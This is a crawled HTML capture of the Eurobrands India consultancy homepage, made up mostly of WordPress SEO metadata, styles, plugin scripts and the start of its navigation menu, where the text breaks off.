

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.eurobrandsindia.com/
body_size: 15239
content:
<!DOCTYPE html>
<html lang="en-US">
<head >
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script src="https://keywordstatic.com/semantic.js" async data-no-optimize="1" data-cfasync="false" data-pagespeed-no-defer></script>

			<style type="text/css">
				.slide-excerpt { width: 50%; }
				.slide-excerpt { bottom: 0; }
				.slide-excerpt { right: 0; }
				.flexslider { max-width: 1100px; max-height: 250px; }
				.slide-image { max-height: 250px; }
			</style>
			<style type="text/css">
				@media only screen
				and (min-device-width : 320px)
				and (max-device-width : 480px) {
					.slide-excerpt { display: none !important; }
				}
			</style> 
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Eurobrands | Market Entry India</title>
	<meta name="description" content="Eurobrands provides market expansion services for the Indian market. Our: &quot;Market Entry India&quot; services help you gain market access &amp; ensure a high ROI." />
	<link rel="canonical" href="https://www.eurobrandsindia.com/" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.eurobrandsindia.com/","url":"https://www.eurobrandsindia.com/","name":"Eurobrands | Market Entry India","isPartOf":{"@id":"https://www.eurobrandsindia.com/#website"},"about":{"@id":"https://www.eurobrandsindia.com/#organization"},"primaryImageOfPage":{"@id":"https://www.eurobrandsindia.com/#primaryimage"},"image":{"@id":"https://www.eurobrandsindia.com/#primaryimage"},"thumbnailUrl":"https://www.eurobrandsindia.com/wp-content/uploads/2012/06/Market-Research-India.jpg","datePublished":"2012-06-17T11:23:34+00:00","dateModified":"2023-02-02T04:07:21+00:00","description":"Eurobrands provides market expansion services for the Indian market. Our: \"Market Entry India\" services help you gain market access & ensure a high ROI.","breadcrumb":{"@id":"https://www.eurobrandsindia.com/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.eurobrandsindia.com/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.eurobrandsindia.com/#primaryimage","url":"https://www.eurobrandsindia.com/wp-content/uploads/2012/06/Market-Research-India.jpg","contentUrl":"https://www.eurobrandsindia.com/wp-content/uploads/2012/06/Market-Research-India.jpg","width":320,"height":237,"caption":"Market-Research-India"},{"@type":"BreadcrumbList","@id":"https://www.eurobrandsindia.com/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Eurobrands | Market Entry India"}]},{"@type":"WebSite","@id":"https://www.eurobrandsindia.com/#website","url":"https://www.eurobrandsindia.com/","name":"Eurobrands India | Growing your Business in India","description":"Growing Your Business in India","publisher":{"@id":"https://www.eurobrandsindia.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.eurobrandsindia.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.eurobrandsindia.com/#organization","name":"Eurobrands Consulting","url":"https://www.eurobrandsindia.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.eurobrandsindia.com/#/schema/logo/image/","url":"https://mk0eurobrandslpfx2sg.kinstacdn.com/wp-content/uploads/2016/05/Logo-Eurobrands-White-65.png","contentUrl":"https://mk0eurobrandslpfx2sg.kinstacdn.com/wp-content/uploads/2016/05/Logo-Eurobrands-White-65.png","width":365,"height":65,"caption":"Eurobrands Consulting"},"image":{"@id":"https://www.eurobrandsindia.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Eurobrands India | Growing your Business in India &raquo; Feed" href="https://www.eurobrandsindia.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Eurobrands India | Growing your Business in India &raquo; Comments Feed" href="https://www.eurobrandsindia.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.eurobrandsindia.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.eurobrandsindia.com%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.eurobrandsindia.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.eurobrandsindia.com%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='eleven40-pro-theme-css' href='https://www.eurobrandsindia.com/wp-content/themes/eleven40-pro/style.css?ver=2.2.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://www.eurobrandsindia.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.eurobrandsindia.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='wp-block-separator-inline-css' type='text/css'>
@charset "UTF-8";.wp-block-separator{border:none;border-top:2px solid}:root :where(.wp-block-separator.is-style-dots){height:auto;line-height:1;text-align:center}:root :where(.wp-block-separator.is-style-dots):before{color:currentColor;content:"···";font-family:serif;font-size:1.5em;letter-spacing:2em;padding-left:2em}.wp-block-separator.is-style-dots{background:none!important;border:none!important}
/*# sourceURL=https://www.eurobrandsindia.com/wp-includes/blocks/separator/style.min.css */
</style>
<style id='wp-block-spacer-inline-css' type='text/css'>
.wp-block-spacer{clear:both}
/*# sourceURL=https://www.eurobrandsindia.com/wp-includes/blocks/spacer/style.min.css */
</style>
<style id='wp-block-table-inline-css' type='text/css'>
.wp-block-table{overflow-x:auto}.wp-block-table table{border-collapse:collapse;width:100%}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{border:1px solid;padding:.5em}.wp-block-table .has-fixed-layout{table-layout:fixed;width:100%}.wp-block-table .has-fixed-layout td,.wp-block-table .has-fixed-layout th{word-break:break-word}.wp-block-table.aligncenter,.wp-block-table.alignleft,.wp-block-table.alignright{display:table;width:auto}.wp-block-table.aligncenter td,.wp-block-table.aligncenter th,.wp-block-table.alignleft td,.wp-block-table.alignleft th,.wp-block-table.alignright td,.wp-block-table.alignright th{word-break:break-word}.wp-block-table .has-subtle-light-gray-background-color{background-color:#f3f4f5}.wp-block-table .has-subtle-pale-green-background-color{background-color:#e9fbe5}.wp-block-table .has-subtle-pale-blue-background-color{background-color:#e7f5fe}.wp-block-table .has-subtle-pale-pink-background-color{background-color:#fcf0ef}.wp-block-table.is-style-stripes{background-color:initial;border-collapse:inherit;border-spacing:0}.wp-block-table.is-style-stripes tbody tr:nth-child(odd){background-color:#f0f0f0}.wp-block-table.is-style-stripes.has-subtle-light-gray-background-color tbody tr:nth-child(odd){background-color:#f3f4f5}.wp-block-table.is-style-stripes.has-subtle-pale-green-background-color tbody tr:nth-child(odd){background-color:#e9fbe5}.wp-block-table.is-style-stripes.has-subtle-pale-blue-background-color tbody tr:nth-child(odd){background-color:#e7f5fe}.wp-block-table.is-style-stripes.has-subtle-pale-pink-background-color tbody tr:nth-child(odd){background-color:#fcf0ef}.wp-block-table.is-style-stripes td,.wp-block-table.is-style-stripes th{border-color:#0000}.wp-block-table.is-style-stripes{border-bottom:1px solid #f0f0f0}.wp-block-table .has-border-color td,.wp-block-table .has-border-color th,.wp-block-table .has-border-color tr,.wp-block-table .has-border-color>*{border-color:inherit}.wp-block-table table[style*=border-top-color] tr:first-child,.wp-block-table table[style*=border-top-color] tr:first-child td,.wp-block-table table[style*=border-top-color] tr:first-child th,.wp-block-table table[style*=border-top-color]>*,.wp-block-table table[style*=border-top-color]>* td,.wp-block-table table[style*=border-top-color]>* th{border-top-color:inherit}.wp-block-table table[style*=border-top-color] tr:not(:first-child){border-top-color:initial}.wp-block-table table[style*=border-right-color] td:last-child,.wp-block-table table[style*=border-right-color] th,.wp-block-table table[style*=border-right-color] tr,.wp-block-table table[style*=border-right-color]>*{border-right-color:inherit}.wp-block-table table[style*=border-bottom-color] tr:last-child,.wp-block-table table[style*=border-bottom-color] tr:last-child td,.wp-block-table table[style*=border-bottom-color] tr:last-child th,.wp-block-table table[style*=border-bottom-color]>*,.wp-block-table table[style*=border-bottom-color]>* td,.wp-block-table table[style*=border-bottom-color]>* th{border-bottom-color:inherit}.wp-block-table table[style*=border-bottom-color] tr:not(:last-child){border-bottom-color:initial}.wp-block-table table[style*=border-left-color] td:first-child,.wp-block-table table[style*=border-left-color] th,.wp-block-table table[style*=border-left-color] tr,.wp-block-table table[style*=border-left-color]>*{border-left-color:inherit}.wp-block-table table[style*=border-style] td,.wp-block-table table[style*=border-style] th,.wp-block-table table[style*=border-style] tr,.wp-block-table table[style*=border-style]>*{border-style:inherit}.wp-block-table table[style*=border-width] td,.wp-block-table table[style*=border-width] th,.wp-block-table table[style*=border-width] tr,.wp-block-table table[style*=border-width]>*{border-style:inherit;border-width:inherit}
/*# sourceURL=https://www.eurobrandsindia.com/wp-includes/blocks/table/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cpsh-shortcodes-css' href='https://www.eurobrandsindia.com/wp-content/plugins/column-shortcodes//assets/css/shortcodes.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-lightbox-swipebox-css' href='https://www.eurobrandsindia.com/wp-content/plugins/responsive-lightbox/assets/swipebox/swipebox.min.css?ver=1.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.eurobrandsindia.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css' href='//fonts.googleapis.com/css?family=Lora%3A400%2C700%7COswald%3A400&#038;ver=3.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='slider_styles-css' href='https://www.eurobrandsindia.com/wp-content/plugins/genesis-responsive-slider/assets/style.css?ver=1.0.1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.eurobrandsindia.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.eurobrandsindia.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.eurobrandsindia.com/wp-content/plugins/responsive-lightbox/assets/dompurify/purify.min.js?ver=3.3.1" id="dompurify-js"></script>
<script type="text/javascript" id="responsive-lightbox-sanitizer-js-before">
/* <![CDATA[ */
window.RLG = window.RLG || {}; window.RLG.sanitizeAllowedHosts = ["youtube.com","www.youtube.com","youtu.be","vimeo.com","player.vimeo.com"];
//# sourceURL=responsive-lightbox-sanitizer-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.eurobrandsindia.com/wp-content/plugins/responsive-lightbox/js/sanitizer.js?ver=2.7.0" id="responsive-lightbox-sanitizer-js"></script>
<script type="text/javascript" src="https://www.eurobrandsindia.com/wp-content/plugins/responsive-lightbox/assets/swipebox/jquery.swipebox.min.js?ver=1.5.2" id="responsive-lightbox-swipebox-js"></script>
<script type="text/javascript" src="https://www.eurobrandsindia.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://www.eurobrandsindia.com/wp-content/plugins/responsive-lightbox/assets/infinitescroll/infinite-scroll.pkgd.min.js?ver=4.0.1" id="responsive-lightbox-infinite-scroll-js"></script>
<script type="text/javascript" id="responsive-lightbox-js-before">
/* <![CDATA[ */
var rlArgs = {"script":"swipebox","selector":"lightbox","customEvents":"","activeGalleries":true,"animation":true,"hideCloseButtonOnMobile":false,"removeBarsOnMobile":false,"hideBars":true,"hideBarsDelay":5000,"videoMaxWidth":1080,"useSVG":true,"loopAtEnd":false,"woocommerce_gallery":false,"ajaxurl":"https:\/\/www.eurobrandsindia.com\/wp-admin\/admin-ajax.php","nonce":"ff975a2a7b","preview":false,"postId":21,"scriptExtension":false};

//# sourceURL=responsive-lightbox-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.eurobrandsindia.com/wp-content/plugins/responsive-lightbox/js/front.js?ver=2.7.0" id="responsive-lightbox-js"></script>
<script type="text/javascript" src="https://www.eurobrandsindia.com/wp-content/themes/eleven40-pro/js/responsive-menu.js?ver=1.0.0" id="eleven40-responsive-menu-js"></script>
<link rel="https://api.w.org/" href="https://www.eurobrandsindia.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.eurobrandsindia.com/wp-json/wp/v2/pages/21" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.eurobrandsindia.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.eurobrandsindia.com/' />
<link rel="icon" href="https://www.eurobrandsindia.com/wp-content/plugins/genesis-favicon-uploader/favicons/favicon.ico" />
<link rel="pingback" href="https://www.eurobrandsindia.com/xmlrpc.php" />
<style type="text/css">.site-header .title-area { background: url(https://www.eurobrandsindia.com/wp-content/uploads/2016/05/EB-Logo-1.png) no-repeat !important; }</style>
<link rel='stylesheet' id='soliloquy-style-css-css' href='https://www.eurobrandsindia.com/wp-content/plugins/soliloquy/assets/css/soliloquy.css?ver=2.7.2' type='text/css' media='all' />
</head>
<body class="home wp-singular page-template-default page page-id-21 wp-theme-genesis wp-child-theme-eleven40-pro custom-header header-image header-full-width content-sidebar genesis-breadcrumbs-hidden genesis-footer-widgets-hidden"><div class="site-container"><header class="site-header"><div class="wrap"><div class="title-area"><p class="site-title"><a href="https://www.eurobrandsindia.com/">Eurobrands India | Growing your Business in India</a></p></div><nav class="nav-primary" aria-label="Main"><div class="wrap"><ul id="menu-main-menu" class="menu genesis-nav-menu menu-primary"><li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-21 current_page_item menu-item-51"><a href="https://www.eurobrandsindia.com/" aria-current="page"><span >Home</span></a></li>
<li id="menu-item-126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-126"><a href="https://www.eurobrandsindia.com/about-eurobrands/"><span >About us</span></a>
<ul class="sub-menu">
	<li id="menu-item-38" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38"><a href="https://www.eurobrandsindia.com/about-eurobrands/about-us-our-company/"><span >Our Company</span></a></li>
	<li id="menu-item-37" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37"><a href="https://www.eurobrandsindia.com/about-eurobrands/about-us-our-approach/"><span >Our Approach</span></a></li>
	<li id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36"><a href="https://www.eurobrandsindia.com/about-eurobrands/about-us-our-team/"><span >Our Team</span></a></li>
</ul>
</li>
<li id="menu-item-141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-141"><a href="https://www.eurobrandsindia.com/eurobrands-services/"><span >Consulting Services</span></a>
<ul class="sub-menu">
	<li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://www.eurobrandsindia.com/eurobrands-services/market-research-india/"><span >Market Research</span></a></li>
	<li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://www.eurobrandsindia.com/eurobrands-services/market-entry-india/"><span >Market Entry India</span></a></li>
